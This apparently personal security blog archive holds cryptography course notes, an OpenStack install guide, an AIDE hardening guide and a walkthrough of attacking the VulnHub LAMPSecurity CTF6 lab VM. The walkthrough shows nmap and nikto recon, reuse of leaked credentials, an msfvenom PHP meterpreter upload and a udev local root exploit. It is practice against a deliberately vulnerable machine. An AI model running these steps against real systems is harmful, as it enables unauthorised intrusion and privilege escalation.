Cloud Encryption Threat Map

The Cloud has gained quite a bit of popularity within the past decade such that many companies can roll out their own or one hosted by a cloud provider with relative ease. However with this new world come new threats and it is important that organizations adequately model their networks, data and possible threats to ensure sensitive data is kept secure. Kenn White was kind enough to create this threat scenarios mind map and I thought it was worth sharing as it does a great job of showing scenarios that different security technologies help protect against.


Posted in Cloud, Security | Tagged , | Leave a comment

Intro To Crypto, PT3: DES and the Feistel Network

Welcome to Part 3 of my intro to cryptography course review, in this post I decided to go over DES and Feistel Networks.

Block Cipher

Block Ciphers are built by Iteration. They take some PT Block, pass it into an E or D function, which uses another input key which results in a CT block.

key-expansion

R(k, m) is called a “round function” which take the initial key k, use some form of key expansion to create “round keys” which are then used for every round of encryption.

DES

The Data Encryption Standard (DES) is an encryption standard that was created in the early 70’s with work from IBM and NBS(now NIST). The core idea of DES is using a construction called a Feistel Network.

Given functions f1, …, fd: {0,1}^n → {0,1}^n
Goal: Build invertible function F: {0,1}^2n → {0,1}^2n

Feistel Network

A Feistel Network has the following construction:

feistel

Now there must be some way to prove that this construction for the Feistel Network can be inverted so that we can perform decryption. Remember that for useful encryption we must be able to encrypt and decrypt the original message m. The only time we don’t need this is when performing an integrity check but this is out of scope for DES.

Referring to the above diagram we can see how the Feistel Network performs its encryption, to determine the construction for decryption we can actually just reverse the diagram to give us the construction and then repeat it d amount of times.

feistel-decrypt

Now that we have an idea how we can perform E and D we need to ask how many rounds do we actually need to be secure. It turns out that DES uses 16 rounds of the Feistel Network, starting with a 64 bit input and outputting a 64 bit ciphertext. All that remains now is to determine what this function f() does during the ecryption and decryption process.

Below is an image of the flow of the function f(ki, x) where x is the input message and ki is the respective key for that round. It should be noted that in this diagram the function E stands for expansion and not for encryption. The reason this is required is because the input message is 32 bits but the round keys for DES are 48 bits. Therefore the message must first be expanded to match the length of the key.

It is also a question as to what these “S-Boxes” are and for this post we wont go in detail but we just need to remember that they perform a type of mapping on 6 bit inputs and give some 4 bit output. This allows the 48 bit input to once again be shrunk to 32 bits.

The DES Challenge

In 1997 RSA security sponsored contests offering a prize to the first team that broke the DES enrypted CT.

1997 – The DESCHALL Project used an internet cluster of machines (thousands of computers) to break the CT within 3 months using a brute force attack to generate all possible DES keys.

1998 – The EFF built a machine called ‘Deep Crack’ that took 3 days to brute force the same attack.

On modern computers the brute force attack can be done in less than a day with a very affordable budget. Due to this reason we have to acknowledge that plain DES is no longer secure and that 56-bit ciphers should no longer be used as the keyspace is far too small.

With that we have taken a good look into the operations of DES, how it works and what lessons we can take away from its weaknesses and strengths. In the next post in this series I will go over how DES was strengthened to overcome this issue of small key space (hint: 3DES). And as always if you have suggestions please do provide feedback in the comments, I really appreciate it!


Feature Image courtesy of renjith krishnan at FreeDigitalPhotos.net

Posted in Cryptography, Security | Tagged , , | Leave a comment

Intro To Crypto, PT2

Welcome to part 2 of my posts on the material from the “Cryptography I” course. In this course the material is designed to teach students about how to scientifically determine what concepts/algorithms are and are not cryptographically secure. I am continuing this series of posts so that I can have some way to review the information at a later time as well as to provide my interpretation of the material for others to read and comment on. Enjoy!

Review

In the first part I cover topics like Probability Distributions (Uniform and Point), Events, Randomized Algorithms and Independence.

XOR

XOR proves to be a very important aspect of cryptography and is actually use in many ciphers like OTP, DES and AES. Therefore if you are not familiar with the concept of XOR, now would be a good time to read up on it. Basically the following truth table provides the mapping for XOR given X and Y inputs.

(X, Y) | Z
===========
(0, 0) | 0
(0, 1) | 1
(1, 0) | 1
(1, 1) | 0

Symmetric Ciphers

A Symmetric Cipher is one that uses the same key (k) for the sender and receiver. For example if Alice sends Bob a message, both Alice and Bob must use the same key to be able to securely send and receive messages.

More formally we can define it such that over a key space of all possible keys (K), a message space of all possible messages (M) and a cipher text space of all possible CT (C) the cipher is efficient where encryption (E) and decryption (D):

E: K x M -> C
D: K x C -> M
such that... ∀ m in M, k in K: D(k, E(k, m)) = m

∀ = For all

Note that E is often randomized but D is always deterministic!

The One Time Pad (OTP)

From Wikipedia:
First described by Frank Miller in 1882, the one-time pad was re-invented in 1917. On July 22, 1919, U.S. Patent 1,310,719 was issued to Gilbert S. Vernam for the XOR operation used for the encryption of a one-time pad. It is derived from the Vernam cipher, named after Gilbert Vernam, one of its inventors. Vernam’s system was a cipher that combined a message with a key read from a punched tape.

OTP uses a very simple concept of XORing the plaintext message with the key to produce some ciphertext (c) that cannot easily be decrypted.

ciphertext: E(k, m) = k ⊕ m
plaintext: D(k, c) = k ⊕ c

Note: D(k, E(k, m)) = D(k, k ⊕ m) = k ⊕ (k ⊕ m) = (k ⊕ k) ⊕ m = m

Example:

m = 0110001
k = 1101110
c = 1011111

Note that k must be at least as long as m to securely encrypt m

As we can see OTP is a very fast encryption and decryption cipher but it needs long keys. Now however we really need to ask what defines a “good” cipher?

Perfect Secrecy

The basic idea to secure a plaintext (PT) message is that the ciphertext (CT) should reveal no information about the PT.

More formally, a cipher (E, D) over (K, M, C) has *perfect secrecy* IF..

∀ m0, m1 in M, (len(m0) = len(m1))
∀ c in C, Pr[E(k, m0) = c] = Pr[E(k, m1) = c]
Where k in uniform (truly random sample) in K.

This means if we intercept c, we cannot tell if the plaintext is m0 or m1, and must be true for all possible m.

OTP

At this point we have defined what a secure cipher is and now should look at OTP and see if we can prove that it has perfect secrecy.

∀ m,c: Pr[E(k, m) = c] = (# keys k in K such that E(k, m) = c)/|K|
So... ∀ m,c: #{k in K: E(k, m) = c} = constant
If this is true then the cipher has perfect secrecy!

So… Let m in M and c in C, how many OTP keys map m -> c?
For OTP, if E(k, m) = c:

k ⊕ m = c
k = m ⊕ c

Therefore For all m,c: #{k in K: E(k, m) = c} = 1
OTP has perfect secrecy and so there is no possible CT attack. This however does not mean that OTP does not have other possible attacks.

Bad News

This idea of perfect secrecy is pretty useful as it allows us to easily define in a cipher is secure or not. However it comes with a major drawback, that |K| >= |M| which means that if we have a very long message, say 1GB then the key must also be *at least* that long. This limitation makes it difficult to use OTP in practice but we can still use it to observe certain properties about XOR and cryptography.

Stream Ciphers

To make OTP practical we must use something called a Pseudo Random Generator (PRG) to replace our totally random key with a pseudo random key such that:

PRG: function G: {0,1}^s -> {0,1}^n, where n >> s
G must be "efficient" and its output should "look" random.

So the question we ask now is: “Is this a secure method? Does it guarantee perfect secrecy?”. The answer is no, this is not meeting our previous definition of secure since the size of the key is much smaller than the message.

What this means is we must use a less strict definition of “secure” as perfect secrecy cannot be used practically. Instead we will make a definition such that security depends on the specific PRG’s ability to generate a “random” result.

PRG

Suppose that a PRG is predictable:

∃ i (index): G(k) from [1 .. i] ---> G(k) from [i+1,...,h]

In practice this can mean that if a CT has a predictable header, like say an SMTP message then the attacker can use this to predict the rest of the message. This is because they can use the predictable nature of the PRG to easily guess what follows the known header.

Formally it can be written like:

∃ some "efficient" algorithm A and there exists some 1 <= i <= n - 1 such that:
Pr[A(G(k)) from 1..i = G(k) of i+1] >= 1/2 + ε

For some non-negligible epsilon (ex. ε >= 1/2^30), the generator is predictable!

Therefore an unpredictable PRG is one that meets the following constraint:
∀ i: no efficient adversary can predict bit i+1 for non-negligible ε.

Attacks On OTP

Finally to end this post I wanted to cover the attacks on OTP that are discussed in the course as they are quite interesting.

Attack 1

The “Two Time Pad” is very insecure!
The important lesson to remember from this attack is to NEVER EVER use a stream cipher key more than one time. Lets look at this in practice.

Suppose that c1 = m1 ⊕ PRG(k)
Suppose that c2 = m2 ⊕ PRG(k)

If the attacker has c1 and c2, they can perform a simple operation to determine the key (k)!

PRG(k) = 101000
m1 = 011011, c1 = 110011
m2 = 110010, c2 = 011010

c1 ⊕ c2 = 101001
m1 ⊕ m2 = 101001 (look familiar?)

Therefore when using OTP for client server interaction, it is important that the client and server generate a new key each time one of them must send a message, this is very impractical!

Attack 2

OTP provides no message integrity, we can see this in a very simple example:

Suppose that user sends the CT to the adversary but without the key (ie. m ⊕ k). The adversary can then take that CT and XOR it to some known key (p) such that:

j = (m ⊕ k) ⊕ p

The adversary can then send j to user and when decrypted the result will actually be m ⊕ p (since XORs on same value cancel out).

In a more practical example, suppose the adversary knew the header of the message was “From: Bob”, they could XOR it with a key in such a way that when the user decrypts the message it ends up reading “From: Eve”!

Conclusion

Hopefully you found this post interesting and informative. I know there was a lot of reading but I think its worth learning all these concepts because they really do provide the fundamentals for what comes next in the material. I hope to write the next part of this series soon so stay tuned!


Feature Image courtesy of lekkyjustdoit at FreeDigitalPhotos.net

Posted in Cryptography, Security | Tagged , | Leave a comment

Intro To Crypto, PT1

Well it will take some work, security is not like what they show on TV. You don’t need green on black text, special goggles or an unlimited enhance function. Instead, it requires sitting down and understanding the history of the field, what it means to be “secure” and what limitations or assumptions you can work under. This summer I have decided to start my journey on the vast field of cryptography and am doing an online course at Stanford University that provides an introduction to cryptography. It is appropriately named “Cryptography I” and is the first part of a two part course, the second part being offered later in the Fall. Both are taught by a really awesome professor Dan Boneh who I find explains the material very well. I decided I would like to make some posts about what I have learned in this course as I go through the material so that I can share my knowledge and get a chance to write it down somewhere for later reference.

The Start

Cryptography provides two important functions, it allows users to have a secret key that they can establish and share, as well as allowing a secure communication that provides confidentiality and integrity of the message. Crypto can also provide authentication, anonymity and even a digital currency!

To begin a journey into the world of crypto we have to understand what the basic steps are to perform accurate research. The course outlines these in 3 basic steps:

Precisely specify a threat model
Example: a digital signature cannot be forged by an adversary

Propose some construction

Prove that breaking the construction threat model will solve the underlying hard problem
Example: any attacker who is able to attack the construction under the threat model is unable to solve the hard problem, the construction cannot be broken

The Basics

Before the real crypto analysis can begin however, there needs to be some understanding of the key concepts that are used in the course. These are Probability Distributions, Events, Randomized Algorithms and Independence.

Probability Distributions

Suppose you have some set U ( our ‘universe’) which is a finite set, for example U = {0,1}^n. What this notation means is that U is a set which can consist of either 0 or 1, n amount of times. So for example if n was 2 then the following values would be present inside of U: {00, 01, 10, 11}.

Now that there is a universe to limit the calculation, the next step is to understand the two types of distribution. Note that the total of the probabilities always adds up to 1.

Uniform Distribution

In a uniform distribution the probability of a certain element of the set being selected is exactly equal to 1/|U|. Note that |U| means the size of the set U. So in the example above, a truly random distribution has probability 1/4 of selecting any specific element.

Point Distribution

In a point distribution the probabilities are not evenly distributed, meaning that some elements have a higher chance of being selected than others. For example in the set U defined above, we could have the following probabilities:

Elements:    00  01  10  11
Probability:  0   0   1   0   = 1

Events

For the set U, our universe, a certain subset of it is called an “Event”. For example if we define A so that it contains all elements which have the last 2 least significant bits equal to 11. What we can then do is use the concept of distribution from above to dermine what the chance of a certain event is.

Lets for example say:

U = {0,1}^8
A = {all x in U such that last 2 LSB(x) = 11}
For a uniform distribution on U: Pr[A] = ?

Well, we can look at U and quickly determine that there are 64 elements inside of it that end in 11. We also know that |U| = 2^8 = 256. We also know that the probability of one of these being selected in 1/256. Therefore we can simply do: 64 * 1/256 = 1/4. This means that Pr[A] = 1/4!

Randomized Algorithms

Lets first look at what a Deterministic Algorithm is before we define what a Randomized Algorithm is. Imagine you have two sets, a set of inputs (which we will call m) and a set of outputs that these inputs map to (which we call A(m)). In a deterministic algorithm, a certain m always maps to a certain A(m). This is because the function A() only takes in m as the input and so will always give the same output.

A Randomized Algorithm on the other hand can be defined in a way that A() takes in two arguments. We can say that m will map to A(m, r) where r is a random sample from a set {0,1}^n. If you are familiar with the concept of a “seed” or “salt” then this is basically what r is, it will allow us to manipulate the result so that even given a consistent value for m, we still output a different value for A(m, r). Note that this assumption relies on r never being repeated.

Independence

If we are concerned about the fact that two events are independent we need some formal definition that we can use. Thus the following will provide this function:

Random variables X,Y take values from the set V and are independent if:
For all a,b in V: Pr[X=a AND Y=b] = Pr[X=a] * Pr[Y=b]

Lets look at an example to make sense of this definition. Suppose you have a coin and you want to know if the first coin flip influences the second. We need to show that these events are independent. Suppose also that we record them in a way that the first result is followed by the second. For example if you got two tails in a row, the result would be: 00 but if you get a tail and then heads: 01.

More formally we can say:

U = {0,1}^2 = {00, 01, 10, 11} and r samples randomly from U.
Pr[X=0 AND Y=0] = Pr[r=00] = 1/4

We also know that if U = {0,1}^1 = {0, 1}:
Pr[X=0] = 1/2, Pr[Y=0] = 1/2

Therefore:
Pr[X=0 AND Y=0] = Pr[X=0] * Pr[Y=0] = 1/2 * 1/2 = 1/4

Thus we can prove that these events are truly independent.

Conclusion

Phew, that was a lot of writing! But that is the basics of the course, in the next post I hope to go over some more material that builds a foundation for the course. If there are any questions, feel free to ask below and if you have not already I highly recommend you check out the course here.


Feature Image courtesy of freedooom at FreeDigitalPhotos.net
Posted in Cryptography, Security | Tagged , | 1 Comment

Firefox Contextual Identities


Mozilla recently announced a new feature that is being tested in the Firefox browser called “Contextual Identities”. The idea behind this feature is that users will be able to separate different types of browsing into different identities, allowing them to protect their data with more control. The images below were all taken from the announcement page and should provide a good example of how this feature works.

containers-segregation-chart6-300x177
Unlike Private Browsing Mode which is a temporary store, and wipes everything when it ends, these Contextual Identities will allow storage of certain data so that things like history are not lost but cookies and other sensitive data is still protected. You may wonder what makes these different from profiles/users and from what I can tell, its simply that these are more seamless and can be loaded at the same time so all you need to look for is the visual cues to know what context you are browsing in.

hamburger-containers-1024x405

containers-tabs-stacked-1024x362

side-by-side-containers-1024x84

All in all I think this is a very neat feature and look forward to seeing how Mozilla improves it in the future (also if Chrome will implement a similar feature). If you are interested in learning more about this feature and how to use it, head on over to the Mozilla announcement here and check it out.

Posted in Browsers, Firefox, Security | Tagged , , , | Leave a comment

Aeon: The Songs Of The Wolves

Something a bit different for my blog but I couldnt help but share this very cool article by Holly Root-Gutteridge I saw on twitter about how wolves (and other animals) have different tunes/patterns when communicating depending on the region they are from. It is pretty fascinating reading about how this research showed that the animals have evolved to not just be physically adapted to their environment but also audibly different from one another. The full article is somewhat long but definitely worth a read.

The question of when and how language first emerged is the topic of tremendous controversy – it has even been called ‘the hardest question in science’. My work is on what information can be extracted from vocalisations. It is a first step in understanding where the physical body dictates the shape and form of the call, and where the caller has control. For example, a piano player is limited to combinations of a piano’s 88 keys, but a song played on a Steinway will have different sound qualities to the same song on a bar’s upright. In addition, different tunes can also be played. Separating the characteristics of the instrument from the choices of the player is essential before we can understand what meaning those choices might convey.

More questions follow. If howls from different subspecies are different, do the howls convey the same message? Is there a shared culture of howl-meanings, where an aggressive howl from a European wolf means the same thing as an aggressive howl of a Himalayan? And can a coyote differentiate between a red wolf howling with aggressive intent and one advertising the desire to mate? Even without grammar or syntax, howls can convey intent, and if the shape of the howl changes enough while the intent remains constant, the foundations of distinctive culture can begin to appear.

Full story here.


Posted in Biology, Linguistics, Science | Tagged , , , | Leave a comment

Troy Hunt: Here’s how I verify data breaches

Interesting read: https://www.troyhunt.com/heres-how-i-verify-data-breaches/

Posted in Security | Tagged , | Leave a comment

Pen Testing – LAMPSecurity (CTF6)

Introduction


I recently learned about VulnHub, a site where you can download and attack some demo machines that others have shared. It is very useful if you are looking to learn about security or advance your existing skills. In this post I was targeting the LAMPSecurity: CTF6 machine. Setup is pretty simple, I downloaded the VM, converted it into qcow2 format and then fired it up with kvm.

1

Recon/Scanning

To start off I wanted to see what ports and services are running so I decided to run a scan to see if I could get more information.

The first issue is that the machine uses a DHCP so I need to determine its ip address.

# nmap -sP 192.168.1.0/24

Starting Nmap 7.12 ( https://nmap.org ) at 2016-04-22 21:03 EDT
Nmap scan report for 192.168.1.211
Host is up (0.00011s latency).
MAC Address: 52:54:00:2E:EF:25 (QEMU virtual NIC)
Nmap scan report for 192.168.1.1
Host is up.
Nmap done: 256 IP addresses (2 hosts up) scanned in 6.38 seconds

Now I know the IP of the gateway is 192.168.1.1 so the IP address of the target machine is 192.168.1.211. Now that I know that I can perform a scan on the ports to see what is open.

# nmap -sS -sV 192.168.1.211
Nmap scan report for 192.168.1.211
Host is up (0.00013s latency).
Not shown: 991 closed ports
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 4.3 (protocol 2.0)
80/tcp   open  http     Apache httpd 2.2.3 ((CentOS))
110/tcp  open  pop3     Dovecot pop3d
111/tcp  open  rpcbind  2 (RPC #100000)
143/tcp  open  imap     Dovecot imapd
443/tcp  open  ssl/http Apache httpd 2.2.3 ((CentOS))
993/tcp  open  ssl/imap Dovecot imapd
995/tcp  open  ssl/pop3 Dovecot pop3d
3306/tcp open  mysql    MySQL 5.0.45
MAC Address: 52:54:00:2E:EF:25 (QEMU virtual NIC)

The website seems to have Apache running so I decided to try scanning it with nikto to see if there are any interesting pages avaliable.

# nikto -h http://192.168.1.211/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.1.211
+ Target Hostname:    192.168.1.211
+ Target Port:        80
+ Start Time:         2016-04-22 21:25:05 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.3 (CentOS)
+ Cookie PHPSESSID created without the httponly flag
+ Retrieved x-powered-by header: PHP/5.2.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.2.3 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3268: /files/: Directory indexing found.
+ OSVDB-3092: /files/: This might be interesting...
+ OSVDB-3268: /lib/: Directory indexing found.
+ OSVDB-3092: /lib/: This might be interesting...
+ Cookie roundcube_sessid created without the httponly flag
+ OSVDB-3092: /mail/: This might be interesting...
+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ Server leaks inodes via ETags, header found with file /phpmyadmin/ChangeLog, inode: 97164, size: 35791, mtime: Wed Oct 19 17:47:44 2095
+ OSVDB-3092: /phpmyadmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /sql/: Directory indexing found.
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3268: /docs/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ 8496 requests: 0 error(s) and 29 item(s) reported on remote host
+ End Time:           2016-04-22 21:25:14 (GMT-4) (9 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

There seems to be an interesting directory, /sql/ so I tried visiting it and lo and behold there is a file db.sql which I was able to open it and see some interesting data.

CREATE database IF NOT EXISTS cms;

use mysql;

GRANT ALL PRIVILEGES ON cms.* to 'sql_account'@'localhost' IDENTIFIED BY 'sql_password';

use cms;

DROP TABLE IF EXISTS user;
DROP TABLE IF EXISTS event;
DROP TABLE IF EXISTS log;

CREATE TABLE IF NOT EXISTS user (
user_id int not null auto_increment primary key,
user_username varchar(50) not null,
user_password varchar(32) not null
);

CREATE TABLE IF NOT EXISTS event (
event_id int not null auto_increment primary key,
event_title varchar(255) not null,
event_body text,
event_file varchar(255) default null,
user_id int not null,
event_hits int default 0
);

CREATE TABLE IF NOT EXISTS log (
log_id int not null auto_increment primary key,
log_ip varchar(20),
log_referer varchar(255),
log_useragent varchar(255)
);

DELETE FROM user;
DELETE FROM event;
DELETE FROM log;

INSERT INTO user SET user_id = 1, user_username='admin', user_password=md5('adminpass');

...

Exploitation

The most interesting part is that there is a password for user admin in plain text. So naturally I tried to log in to the web interface and the creds worked!

2

Now I clicked the Add Event tab and it seems to let me upload files so this is possibly a situation where I can upload a reverse shell. First however I wanted to make sure there is some way for me to access the files after upload. Looking back at the nikto scan, there was a directory for /files/ and visiting it in the browser shows that this is where the system stores its files.

With that known I fired up a Kali VM and generated a reverse shell script.

root@kali:~# msfvenom -p php/meterpreter/bind_tcp R &amp;gt; out.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1188 bytes

Now I just uploaded the script to the site using the form and confirmed it shows up in the files directory.

3

All that was left now was to start up the listener on the Metasploit VM and wait for a connection. As soon as I clicked the reverse-shell.php file, I saw a meterpreter shell open on the Metasploit console! Success!

root@kali:~# msfconsole

msf =&gt; use exploit/multi/handler
msf exploit(handler) =&gt; set payload php/meterpreter/bind_tcp
payload =&gt; php/meterpreter/bind_tcp
msf exploit(handler) =&gt; set RHOST 192.168.1.211
RHOST =&gt; 192.168.1.211
msf exploit(handler) =&gt; exploit

[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (33068 bytes) to 192.168.1.211
[*] Meterpreter session 1 opened (192.168.1.131:41387 -&amp;gt; 192.168.1.211:4444) at 2016-04-22 03:29:08 -0400

meterpreter &amp;gt; getuid
Server username: apache (48)

Excellent, now I needed some local vulnerability that I could exploit to take over the system. After some research I found a udev exploit that this system was apparently vulnerable to (https://www.exploit-db.com/exploits/8478/).

I created a file on the system and set the execute bit on, then ran it..

./a.sh 422
/usr/bin/ld: cannot open output file /tmp/udev: Permission denied
collect2: ld returned 1 exit status
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
/usr/bin/ld: cannot open output file /tmp/suid: Permission denied
collect2: ld returned 1 exit status

# id
uid=0(root) gid=0(root) groups=48(apache)
# touch pwn
# ls -l
total 40
-rw------- 1 root root  1045 Jun  2  2009 anaconda-ks.cfg
-rw-r--r-- 1 root root 17219 Jun  2  2009 install.log
-rw-r--r-- 1 root root  3419 Jun  2  2009 install.log.syslog
-rw-r--r-- 1 root root     0 Apr 23 19:08 pwn

So there we go, the udev exploit was enough to compromise this server!

If you found this post interesting, stay tuned I plan on doing some more in the future.

Posted in Bash, Hardening, Linux, Security | Tagged , , | Leave a comment

Starting With OpenStack

Just a quick post from our labs exploring OpenStack in class.

Installation

Openstack can be installed through the use of packstack on Centos 7.

systemctl disable NetworkManager; systemctl stop NetworkManager;
# Edit /etc/sysconfig/network-scripts/$NAME_OF_INTERFACE

Then just download the script for installation and run it

wget https://pastebin.com/raw/tmTf8XTS -O packstack-install.sh
chmod u+x packstack-install.sh
./packstack-install.sh

Contents of the packstack install script:

#!/bin/bash

read -p "Have you run packstack before? (y/n) " -e reply

if [[ "$reply" == 'n' ]];
then
	echo "Adding rdoproject repository"
	yum install -y https://rdoproject.org/repos/rdo-release.rpm &> /dev/null

	echo "Updating system"
	yum update -y &> /dev/null

	echo "Installing Packstack Package"
	yum install -y openstack-packstack &> /dev/null

	echo "Running Packstack install"
	packstack --allinone --provision-demo=n --os-neutron-ovs-bridge-mappings=extnet:br-ex --os-neutron-ml2-type-drivers=vxlan,flat

elif [[ "$reply" == 'y' ]];
then
	read -p "Please specify the packstack answer file" -e packFile
	packstack --answer-file $packFile
else
	echo "Skipping install..."
fi

Once OpenStack is installed you will have to visit http://YOUR_IP/dashboard And you will be greeted by a login screen. The credentials to log in are avaliable in the users home directory in a file called keystonerc_admin.


Once you log in you will be able to view a summary of many components of the OpenStack instance.

2

You can then download a template and setup a VM.

2

Once you have an instance running then you can view what is visible on the VMs console.

2

Lastly you can also view a summary of the network and what hosts are registered.

2

There is a lot more to OpenStack but this is a basic summary of what is available after an installation on a single host.

Posted in Bash, Linux, Management, Monitoring | Tagged , , , | Leave a comment

Hardening Linux Server With AIDE

What is AIDE?

AIDE is an Intrusion Detection System for checking file integrity. This is done through the comparison of database files. AIDE is capable of checking inode, permissions, modification time and file content changes.

Installation

Installation is very simple for AIDE you just need to install the package. For openSUSE you can just install it from the default OSS or security repo from OBS.

zypper in aide

Setup

First of all we need to tell AIDE what directories to monitor as well as where to store the database files that it will use to compare the state of the system.

Open up /etc/aide.conf in your favorite text editor and check out the following values.

The “database” is where the “good” or initial state of the system is stored, this can be on the local system but it may be a good idea to store this on a read only network mount if you are running AIDE on a production server. When AIDE runs it will create a “new” or “current” state database and perform a comparison with the known good state and notify you if there are differences detected.

database=file:/var/lib/aide/aide.db
database_out=file:/var/lib/aide/aide.db.new

When AIDE prints out its messages it can be configured by the administrator to only provide certain details. AIDE is very flexible in what it can display, a full list can be found here(http://aide.sourceforge.net/stable/manual.html)

Binlib          = p+i+n+u+g+s+b+m+c+sha256+sha512
ConfFiles       = p+i+n+u+g+s+b+m+c+sha256+sha512
Logs            = p+i+n+u+g+S
Devices         = p+i+n+u+g+s+b+c+sha256+sha512
Databases       = p+n+u+g
StaticDir       = p+i+n+u+g
ManPages        = p+i+n+u+g+s+b+m+c+sha256+sha512

Further down in the configuration file you will find definitions for what directories AIDE should ignore, which it should track and what rule they fall under.

To tell AIDE to ignore a directory simply put a “!” before its declaration:

!/etc/mtab

To track a directory and match it to a rule simply declare the rule you wish to match right after the directory.

/etc                                    ConfFiles

For example the /etc rule matching a changed file would result in the following output:

File: /etc/resolv.conf
Size     : 76                               , 49
Mtime    : 2016-03-13 15:05:13              , 2016-03-14 13:25:26
Ctime    : 2016-03-13 15:05:13              , 2016-03-14 13:25:26
Inode    : 772672                           , 772869
SHA256   : qCbGw+A+0SnH+O0FflNzPdV1erRYhuPj , NxfZibNn41iitzt6HyCtPaW9t/K+e23T
SHA512   : weUPRQHqB0nzlhi2SEwhRD49LPUxKG0y , gI8iXh74BsDY8Ol3x4YlzepHtk8uFyxD

Its important to understand the basics of this configuration file as it makes AIDE a very flexible auditing tool.

Scheduling

The easiest way to schedule regular AIDE audits is to make use of cron and running a script. As the root user you can create a file /root/bin/aide.sh and add the following lines:

#!/bin/bash

# these should be the same as what's defined in /etc/aide.conf
database=/var/lib/aide/aide.db
database_out=/var/lib/aide/aide.db.new
    
ADDR="root@localhost"

The first thing the script needs to do is to check if the “good” state database exists. If it does not then the script should exit as it cannot make the comparison.

if [ ! -f "$database" ]; then
    echo "$database not found" >&2
    exit 1
fi

This next part is relevant on desktop systems because they change far too often for a single state to always be good. Instead the script will copy the previous runs “new” database over the old “good” database and then generate a new database of the current state.

mv $database_out $database
aide -u
aide --check --verbose > /tmp/aide.txt

Once that is done the script needs to see if there was any difference found, and if there was to send the data to the administrator.

grep "Looks okay" /tmp/aide.txt &> /dev/null

if [[ $? == "0" ]]; then
    echo "No difference found!" | mail -s "AIDE Report" $ADDR
else
    cat /tmp/aide.txt | mail -s "AIDE Report" $ADDR
fi

Lastly the script should remove the file it created in /tmp

rm /tmp/aide.txt

Save the file and open a terminal as root and enter the /etc/cron.daily and create a symlink to the aide.sh script

cd /etc/cron.daily/
ln -s /root/bin/aide.sh aide.sh

Note that if you are finding the daily scheduled time to be inconvenient you can edit the /etc/sysconfig/cron file and change DAILY_TIME value. For example:

DAILY_TIME="18:30"

Once that is done, wait for the DAILY_TIME value to be hit then see if it emails the user you defined in the script.

Posted in Hardening, Linux | Tagged , , | 2 Comments